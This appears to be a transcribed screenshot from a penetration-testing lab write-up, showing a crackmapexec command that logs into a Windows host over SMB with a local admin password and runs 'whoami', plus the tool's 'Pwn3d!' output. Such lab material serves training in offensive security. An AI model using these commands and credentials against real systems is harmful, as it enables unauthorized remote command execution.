 crackmapexec smb 10.129.204.133 -u localadmin -p Password99! --local-auth
-x whoami
SMB         10.129.204.133  445    MS01             [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB         10.129.204.133  445    MS01             [+]
MS01\localadmin:Password99! (Pwn3d!)
SMB         10.129.204.133  445    MS01             [+] Executed command
SMB         10.129.204.133  445    MS01             ms01\localadmin